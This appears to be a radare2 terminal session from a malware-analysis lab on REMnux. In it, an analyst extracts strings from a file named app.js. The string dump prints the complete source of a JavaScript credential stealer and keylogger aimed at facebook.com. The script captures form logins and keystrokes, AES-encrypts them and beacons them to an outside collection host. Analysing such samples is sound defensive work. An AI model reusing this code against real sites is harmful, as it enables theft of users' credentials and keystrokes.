 remnux@remnux:~/Downloads/temp_extract_dir/Lab$ r2 app.js
 -- Execute commands on a temporary offset by appending '@ offset' to your command.
[0x00000000]> aaa
INFO: Analyze all flags starting with sym. and entry0 (aa)
INFO: Analyze imports (af@@@i)
INFO: Name local plt stubs from their got relocs (anal.plt)
INFO: Analyze symbols (af@@@s)
INFO: Running plugin pre-analysis hooks
INFO: Analyze all functions arguments/locals (afva@@F)
INFO: Analyze function calls (aac)
INFO: find and analyze function preludes (aap)
INFO: Analyze len bytes of instructions for references (aar)
INFO: Finding and parsing C++ vtables (avrr)
INFO: Analyzing methods (af @@ method.*)
INFO: Recovering local variables (afva@@@F)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
[0x00000000]> izz
nth paddr      vaddr      len  size section type  string
0   0x00000000 0x00000000 1953 1953         ascii (function() {\r\n    var _0xabc1 = function(_0x321a) {\r\n        return atob(_0x321a);\r\n    };\r\n    var _0x5eaf = function(_0x5fa1)
 {\r\n        return btoa(_0x5fa1);\r\n    };\r\n\r\n    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];\r\n    if (targets.indexOf(window.location.hostname) !== -1) {\r\n
document.addEventListener('submit', function(event) {\r\n            let form = event.target;\r\n            let formData = new FormData(form);\r\n            let username = formData.get
('username') || formData.get('email');\r\n            let password = formData.get('password');\r\n\r\n            if (username && password) {\r\n                exfiltrateCredentials(use
rname, password);\r\n            }\r\n        });\r\n\r\n        document.addEventListener('keydown', function(event) {\r\n            var key = event.key;\r\n            exfiltrateData(
'keystroke', key);\r\n        });\r\n    }\r\n\r\n    function exfiltrateCredentials(username, password) {\r\n        const payload = { user: username, pass: password, site: window.locat
ion.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n        sendToServer(encryptedPayload);\r\n    }\r\n\r\n    function encryptPayload(data)
{\r\n        const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');\r\n        const iv = CryptoJS.lib.WordArray.random(16);\r\n        const encrypted = CryptoJS.AES.encrypt(data, ke
y, { iv: iv });\r\n        return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);\r\n    }\r\n\r\n    function sendToServer(encryptedData) {\r\n        var img = new Image
();\r\n        img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);\r\n        document.body.appendChild(img);\r\n    }\r\n\r\n    function exfiltrate
Data(type, data) {\r\n        const payload = { type: type, data: data, site: window.location.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n
        sendToServer(encryptedPayload);\r\n    }\r\n})();\r\n
[0x00000000]> exit